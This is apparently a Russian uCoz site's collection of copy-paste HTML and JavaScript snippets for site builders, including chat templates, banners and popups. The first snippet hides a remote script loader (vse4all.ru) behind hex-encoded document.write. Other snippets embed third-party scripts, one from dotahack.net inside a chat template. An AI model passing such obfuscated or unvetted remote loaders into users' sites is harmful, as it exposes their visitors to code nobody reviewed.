|
|
Главная » Скрипты
Получите Блок "Необходимый Софт" себе на сайт. Блок будет обновляться автоматически и вам не придётся думать о битых ссылках! Всё ссылки в блоке ведут сразу на скачивание! Для того, чтобы установить блок к себе на сайт, вставьте следующий код в нужное вам место: Code <script type="text/javascript">
<!--
document .write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%76%73%65%34%61%6C%6C%2E%72%75%2F%69%6E%66%6F%72%6D%65%72%2F%33%22%3E%3C%2F%73%63%72%69%70%74%3E'));
//-->
</script> Источник: webucoz.ru
|
Code <center><Marquee Behavior="Scroll" Direction="Up" bgcolor="#FFFFFF" Height="31" width="88" ScrollAmount="2" ScrollDelay="40" onMouseOver="this.stop()" onMouseOut="this.start()">!Баннера сюда</MARQUEE></center> Высота и ширина - Height="31" width="88" Цвет стандарт белый - bgcolor="#FFFFFF" чёрный "000000" Вверх/вниз - Direction="Up" или "Down" Скорость - ScrollDelay="40" Источник: cod4-150rus.clan.su
|
 Code <table bgcolor="#CCFFFF" style="width: 100%; border-collapse: collapse;">
<td style="border: 1px solid #CCCCCC; width: 45px; height: 45px; text-align: left; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;"><a href="$CATEGORY_URL$"><img src="/img/Music.png" border="0"></a><a href="$CATEGORY_URL$"><img src="/img/games.png" border="0"></a><a href="$CATEGORY_URL$"><img src="/img/soft.png" border="0"></a><a href="$CATEGORY_URL$"><img src="/img/movies.png" border="0"></a><a href="$CATEGORY_URL$"><img src="/img/other.png" border="0"></a><br></td>
<td style="border: 1px solid #CCCCCC;"> <a href="$ENTRY_URL$">$TITLE$</a><br></td>
<td style="border: 1px solid #CCCCCC; width: 50px; text-align: left; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;"><div align="center">$DATE$<br></div><div align="center">$TIME$<br></div></td>
<td style="border: 1px solid #CCCCCC; width: 90px; text-align: left; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;"><div align="center">Рейтинг:<br>$RATING$/$RATED$<br></div><img src="http://t0pka.info/reating/r$RATING_NUM$.gif" border="0"><br></td>
<td style="border: 1px solid #CCCCCC; width: 75px; text-align: left; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;"><div align="center">Скачан: $LOADS$</div></td>
<td style="border: 1px solid #CCCCCC; width: 50px; text-align: center; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;" align="center"><a class="m" href="$COMMENTS_URL$">Коммент.$COMMENTS_NUM$</a><br></td>
<td style="border: 1px solid #CCCCCC; width: 60px; text-align: left; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;"><div align="center">Раздает:<br></div><div align="center"><a href="$PROFILE_URL$">$USERNAME$</a><br></div></td>
</table><br> Источник: vick.do.am
|
Code <script type="text/javascript">
// Получаем элемент и текст через параметры
function textIt(element, text) {
// Создаем текстовый узел с нашим текстом
var textNode = document.createTextNode(text);
// Заменяем вызвавшую ссылку на этот узел
element.parentNode.replaceChild(textNode, element);
}
</script>
<!-- вызываем функцию в обработчике события onclick, возвращаем false, чтоб не выполнялся переход по ссылке -->
<a href="javascript://" onclick="textIt(this, 'Привет, я тот текст, который должен появиться!'); return false">Я - ссылка!</a> Источник: forucoz.com
|

 Дизайн > Мини-чат > Вид материалов Заменяем все на это: Code <div class="cBlock$PARITY$" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="$DATE$">$TIME$</div>
<img src="http://dotahack.net/MINISHAT/announce_read.gif"><a href="$PROFILE_URL$" title="$USERNAME$" rel="nofollow"><b>$NAME$</b></a>
<script type="text/javascript" src="http://dotahack.net/ws.js"></script> <a href="$EMAIL_JS$" title="$STR_EMAIL$"><img border="0" align="absmiddle" src="http://s24.ucoz.net/t/984/e.gif"></a>
<a rel="nofollow" href="$SITE$" target="_blank" title="$STR_URL$"><img border="0" align="absmiddle" src="http://s24.ucoz.net/t/984/h.gif"></a>
<a rel="nofollow" href="$SITE$" target="_blank"><b>$NAME$</b></a>
<a href="$EMAIL_JS$" title="$STR_EMAIL$" rel="nofollow"><img border="0" align="absmiddle" src="http://s24.ucoz.net/t/984/e.gif"></a>
<a href="$EMAIL_JS$" rel="nofollow"><b>$NAME$</b></a>
<b>$NAME$</b>
<div class="cMessage">$MESSAGE$</div>
<br>$STR_CUSTOM1$: $CUSTOM1$
<br>$STR_CUSTOM2$: $CUSTOM2$
</div> Дизайн > Мини-чат > Форма добавления сообщений
Заменяем все на это:
Code <tr><td><select id="mchatRSel" onchange="setT(this);" class="mchat" size="1" title="Автообновление" style="font-size:7pt;width:50px;margin:0;padding:0;border:1px solid black;height:18px"><option value="0">--<option value="15">15сек<option value="30">30сек<option value="60">1мин<option value="120">2мин</select></td>
<td width="70%" align="right">
<a class="noun" href="$ACTION_URL$" onclick="window.location.reload();return false;" title="Обновить"><img border="0" align="absmiddle" src="http://dotahack.net/MINISHAT/reload.gif" width="13" height="15"></a>
<a class="noun" href="javascript:void('smiles')" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('$SMILES_URI$','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" title="Вставить смайл"><img border="0" align="absmiddle" src="http://dotahack.net/MINISHAT/scream.gif" width="13" height="15"></a>
<a class="noun" target="cbbcodes" href="javascript:void('BB-codes')" onclick="window.open('$BBCODES_URI$','cbbcodes','scrollbars=1,width=550,height=450,left=0,top=0'); return false;" title="BB-Коды"><img border="0" align="absmiddle" src="http://dotahack.net/MINISHAT/html.gif" width="13" height="15"></a>
<a class="noun" href="javascript:void('Message control')" onclick="window.open('$MSGCTRL_URI$','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0'); return false;" title="Управление сообщениями"><img border="0" align="absmiddle" src="http://dotahack.net/MINISHAT/tools.gif" width="15" height="15"></a>
</td></tr></table>
<input type="text" maxlength="60" name="uname" size="8" class="mchat" id="mchatNmF" value="" onfocus="ffoc(this,0)" onblur="fblur(this,0)" title="$STR_NAME$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px">
<input type="text" maxlength="60" name="email" size="8" class="mchat" id="mchatEmF" value="" onfocus="ffoc(this,1)" onblur="fblur(this,1)" title="$STR_EMAIL$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px">
<input type="text" maxlength="60" name="custom1" size="8" class="mchat" id="mchatC1F" value="" onfocus="ffoc(this,3)" onblur="fblur(this,3)" title="$STR_CUSTOM1$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px">
<input type="text" maxlength="60" name="custom2" size="8" class="mchat" id="mchatC2F" value="" onfocus="ffoc(this,4)" onblur="fblur(this,4)" title="$STR_CUSTOM2$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px">
<input type="text" maxlength="$MAX_MESSAGE_LEN$" name="message" size="9" class="mchat" id="mchatMsgF" value="" onfocus="ffoc(this,2)" onblur="fblur(this,2)" title="$STR_MESSAGE$" style="width:50%;margin:0;padding:1px;border:1px solid black;height:20px">
<input type="submit" value="Пуск" class="mchat" id="mchatBtn" style="width:40px;height:20px;margin:0;border:2px solid black" onclick="return checkform(this.form);"> Источник: for.ucoz.net
|

 Ставим в HEAD: Code <script type=text/javascript src=http://4wm.ucoz.ru/openLayerA.js></script> В любое место: (кнопка) Code <br><a href="javascript:openLayerA('obsv','http://khlliga.ucoz.ru/khltv.html','Спорт ТВ','700','430','auto'); ">КХЛ ТВ <img src="http://i031.radikal.ru/0804/fa/28bf95c09d77.gif" border="0"> </a> Источник: khlliga.ucoz.ru
|


Создаем папку images и в ней еще одну - chat
Заливаем туда картинки Скачать картинки (Depositfiles) Заменяем Вид материалов этим:
Code <div style="padding:0px 4px 0px 3px;">
<div style="float:right;font-size:9px;" title="$DATE$">$TIME$</div>
<a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[b]$USERNAME$[/b], '" title="Цитировать $USERNAME$">
<span style="color:#B22222;">$USERNAME$</span><span>$USERNAME$</span>
</a>
<div class="cMessage" style="margin:0px 0px 5px 0px;border-bottom: #e5e5e5 1px solid;">$MESSAGE$
<div style="padding:1px"></div>
</div>
</div>
Форму добавления сообщений этим: Code
<div style="margin:5px 0px 0px 0px;text-align:center;">
<nobr>
<a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[b][/b]'" title="Жирный"> <img border="0" align="absmiddle" src="/images/chat/1.gif" width="16" height="16"></a>
<a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[i][/i]'" title="Курсив"> <img border="0" align="absmiddle" src="/images/chat/2.gif" width="16" height="16"></a>
<a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[u][/u]'" title="Подчеркнутый"> <img border="0" align="absmiddle" src="/images/chat/3.gif" width="16" height="16"></a>
<a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[url][/url]'" title="Вставить ссылку"> <img border="0" align="absmiddle" src="/images/chat/4.gif" width="16" height="16"></a>
<a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[quote][/quote]'" title="Вставить цитату"> <img border="0" align="absmiddle" src="/images/chat/5.gif" width="16" height="16"></a>
<a class="noun" href="javascript:void('smiles')" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('$SMILES_URI$','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" title="Смайлики"><img border="0" align="absmiddle" src="/images/chat/6.gif" width="16" height="16"></a>
<a class="noun" target="cbbcodes" href="javascript:void('BB-codes')" onclick="window.open('$BBCODES_URI$','cbbcodes','scrollbars=1,width=550,height=450,left=0,top=0'); return false;" title="BB-Коды"><img border="0" align="absmiddle" src="/images/chat/7.gif" width="16" height="16"></a>
<a class="noun" href="javascript:void('Message control')" onclick="window.open('$MSGCTRL_URI$','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0'); return false;" title="Управление сообщениями"><img border="0" align="absmiddle" src="/images/chat/8.gif" width="16" height="16"></a>
<a class="noun" href="$ACTION_URL$" onclick="window.location.reload();return false;" title="Обновить"><img border="0" align="absmiddle" src="/images/chat/9.gif" width="16" height="16"></a>
</nobr>
<input type="text" maxlength="60" name="uname" size="8" class="mchat" id="mchatNmF" value="" onfocus="ffoc(this,0)" onblur="fblur(this,0)" title="$STR_NAME$" style="display:none;width:0px;margin:10;padding:1px;border:0px solid black;height:0px">
<textarea name="message" maxlength="$MAX_MESSAGE_LEN$" class="mchat" id="mchatMsgF" onfocus="ffoc(this,2)" onblur="fblur(this,2)" title="$STR_MESSAGE$" cols="30" rows="2" style="width:169px;margin:3px 0px 3px 0px;padding:1px;border:#e5e5e5 1px solid;"></textarea>
<input type="submit" class="mchat" value="Отправить" id="mchatBtn" onclick="return checkform(this.form);">
</div> Источник: forucoz.com
|
 Редактор страниц > Главная страница Code <div align="right" style="padding-bottom:3px;">[ <a href="$ADD_ENTRY_LINK$">Добавить новость</a> ]</div>$LAST_NEWS$ Меняем на это: Code <div align="right" style="padding-bottom:3px;"> <a href="$ADD_ENTRY_LINK$"><img src="http://4wm.ucoz.ru/addnewbutton4wmscr.jpg" </a> </div>$LAST_NEWS$ Кнопку можно поменять на свою изменив путь картинки в скрипте. Источник: 4wm.ucoz.ru
|
 Дизайн > Форум > Общий вид страниц форума После </tbody> вставляем: Code <script type="text/javascript">
document.getElementsByClassName = function(className) {
var children = document.getElementsByTagName('*') || document.all;
var elements = new Array();
for (var i = 0; i < children.length; i++) {
var child = children[i];
var classNames = child.className.split(' ');
for (var j = 0; j < classNames.length; j++) {
if (classNames[j] == className) {
elements.push(child);
break;
}
}
}
return elements;
}
var Reflection = {
defaultHeight : 0.5,
defaultOpacity: 0.5,
add: function(image, options) {
Reflection.remove(image);
doptions = { "height" : Reflection.defaultHeight, "opacity" : Reflection.defaultOpacity }
if (options) {
for (var i in doptions) {
if (!options[i]) {
options[i] = doptions[i];
}
}
} else {
options = doptions;
}
try {
var d = document.createElement('div');
var p = image;
var classes = p.className.split(' ');
var newClasses = '';
for (j=0;j<classes.length;j++) {
if (classes[j] != "userAvatar") {
if (newClasses) {
newClasses += ' '
}
newClasses += classes[j];
}
}
var reflectionHeight = Math.floor(p.height*options['height']);
var divHeight = Math.floor(p.height*(1+options['height']));
var reflectionWidth = p.width;
if (document.all && !window.opera) {
/* Copy original image's classes & styles to div */
d.className = newClasses;
p.className = 'reflected';
d.style.cssText = p.style.cssText;
p.style.cssText = 'vertical-align: bottom';
var reflection = document.createElement('img');
reflection.src = p.src;
reflection.style.width = reflectionWidth+'px';
reflection.style.marginBottom = "-"+(p.height-reflectionHeight)+'px';
reflection.style.filter = 'flipv progid:DXImageTransform.Microsoft.Alpha(opacity='+(options['opacity']*100)+', style=1, finishOpacity=0, startx=0, starty=0, finishx=0, finishy='+(options['height']*100)+')';
d.style.width = reflectionWidth+'px';
d.style.height = divHeight+'px';
p.parentNode.replaceChild(d, p);
d.appendChild(p);
d.appendChild(reflection);
} else {
var canvas = document.createElement('canvas');
if (canvas.getContext) {
/* Copy original image's classes & styles to div */
d.className = newClasses;
p.className = 'reflected';
d.style.cssText = p.style.cssText;
p.style.cssText = 'vertical-align: bottom';
var context = canvas.getContext("2d");
canvas.style.height = reflectionHeight+'px';
canvas.style.width = reflectionWidth+'px';
canvas.height = reflectionHeight;
canvas.width = reflectionWidth;
d.style.width = reflectionWidth+'px';
d.style.height = divHeight+'px';
p.parentNode.replaceChild(d, p);
d.appendChild(p);
d.appendChild(canvas);
context.save();
context.translate(0,image.height-1);
context.scale(1,-1);
context.drawImage(image, 0, 0, reflectionWidth, image.height);
context.restore();
context.globalCompositeOperation = "destination-out";
var gradient = context.createLinearGradient(0, 0, 0, reflectionHeight);
gradient.addColorStop(1, "rgba(255, 255, 255, 1.0)");
gradient.addColorStop(0, "rgba(255, 255, 255, "+(1-options['opacity'])+")");
context.fillStyle = gradient;
if (navigator.appVersion.indexOf('WebKit') != -1) {
context.fill();
} else {
context.fillRect(0, 0, reflectionWidth, reflectionHeight*2);
}
}
}
} catch (e) {
}
},
remove : function(image) {
if (image.className == "reflected") {
image.className = image.parentNode.className;
image.parentNode.parentNode.replaceChild(image, image.parentNode);
}
}
}
function addReflections() {
var rimages = document.getElementsByClassName('userAvatar');
for (i=0;i<rimages.length;i++) {
var rheight = null;
var ropacity = null;
var classes = rimages[i].className.split(' ');
for (j=0;j<classes.length;j++) {
if (classes[j].indexOf("rheight") == 0) {
var rheight = classes[j].substring(7)/100;
} else if (classes[j].indexOf("ropacity") == 0) {
var ropacity = classes[j].substring(8)/100;
}
}
Reflection.add(rimages[i], { height: rheight, opacity : ropacity});
}
}
var previousOnload = window.onload;
window.onload = function () { if(previousOnload) previousOnload(); addReflections(); }
</script> Источник: fc-chelsea.net.ru
|

 Ставим после тега : Code <div id="ppmpopup">
<div class="cpmpopup" id="upmpopup">
<!--BODY PM START-->
<style type="text/css">
#newpm { position:absolute; height:135px; width:400px; padding:4px; background-color:#FDFDFD; border:1px solid #BBBBBB; font-family:Tahoma,Arial,Sans-Serif; font-size:11px; line-height:135%; filter:progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=4); }
#newpmheader { padding-left:5px; padding-right:5px; padding-top:2px; height:20px; color:#000000; font-weight:bold; background-color:#71AFD1; font-family:Tahoma,Arial,Sans-Serif; font-size:11px; cursor:move; }
#newpm a{ background:transparent; color:#4191BA; text-decoration:none; }
#newpm a:hover{ background:transparent; color:#FF0000; text-decoration:underline; }
</style>
<div id="newpm" style="display:none;">
<div id="newpmheader">
<div style="float:right"><a href="javascript://" onclick="document.getElementById('newpm').style.display='none'; return false;">[X]</a></div>
<div title="Новое ПМ">Новое ПМ</div>
</div>
<!--/--><!--/--><img src="http://babin.at.ua/image/ico2/email.png" align="left" border=0><!--/--><!--/--> Здравствуйте <b>$USERNAME$</b> у вас есть сообщение ! ($UNREAD_PM$)
</p>
<fieldset>
<legend><font style="font-size:12px; color:335EA8;">У Вас есть непрочитанные сообщения:</font></legend>
<div style="overflow:auto; width:380px; height:20px;">
<font style="font-size:14px;"><a href="javascript://" onClick="window.open('/index/14','upp','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350') || alert('Отключите блокировку всплывающих окон!'); return false;">Нажмите тут чтобы прочитать.</a></font>
</div>
</fieldset>
<div align="right" style="font-size:12px;">
· <a href="javascript://" onclick="document.getElementById('newpm').style.display='none'">Закрыть</a>
</div>
</div>
<!--BODY PM END-->
</div>
</div>
<!--SCRIPT PM START-->
<script type="text/javascript" src="http://babin.at.ua/image/npbms.js"></script>
<script type="text/javascript">document.getElementById("ppmpopup").style.height=document.getElementById("upmpopup").offsetHeight+'px';</script>
<!--SCRIPT PM END-->
<!--PM POPUP END--> Источник: megasoft.3dn.ru
|
|
|
|
| Мини-профиль |
Гость  Гость, мы рады вас видеть. Пожалуйста зарегистрируйтесь или авторизуйтесь!
|
| Календарь |
| « Май 2024 » | | Пн | Вт | Ср | Чт | Пт | Сб | Вс | | | | 1 | 2 | 3 | 4 | 5 | | 6 | 7 | 8 | 9 | 10 | 11 | 12 | | 13 | 14 | 15 | 16 | 17 | 18 | 19 | | 20 | 21 | 22 | 23 | 24 | 25 | 26 | | 27 | 28 | 29 | 30 | 31 |
|
| Друзья сайта |
Нельзя использовать глобальные блоки в блоках конструктора дизайна.
Вы можете скопировать содержимое глобального блока непосредственно в данный блок. |
| Статистика |

Онлайн всего: 1 Гостей: 1 Пользователей: 0 |
|

